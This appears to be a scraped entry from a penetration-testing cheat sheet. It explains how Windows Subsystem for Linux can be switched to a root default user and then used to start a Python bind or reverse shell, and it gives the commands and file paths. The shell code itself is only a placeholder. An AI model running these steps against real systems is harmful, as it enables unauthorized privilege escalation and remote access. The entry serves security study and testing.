 ing Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
EoP - Windows Subsystem for Linux (WSL)
Technique borrowed from Warlockobama's tweet
With root privileges Windows Subsystem for Linux (WSL) allows users to create a bind shell on any port (no elevation
needed). Don't know the root password? No problem just set the default user to root W/ .exe --default-user root. Now start
your bind shell or reverse.
wsl whoami
./ubuntun1604.exe config --default-user root
wsl whoami
wsl python -c 'BIND_OR_REVERSE_SHELL_PYTHON_CODE'
Binary bash.exe can also be found in C:\Windows\WinSxS\amd64_microsoft-windows-lxssbash_[...]\bash.exe
Alternatively you can explore the WSL filesystem in the folder C:\Users\%USERNAME%\AppData\Local\Packages
\CanonicalGroupLimited.UbuntuonWindows_79rhkp1fndgsc\LocalState\rootfs\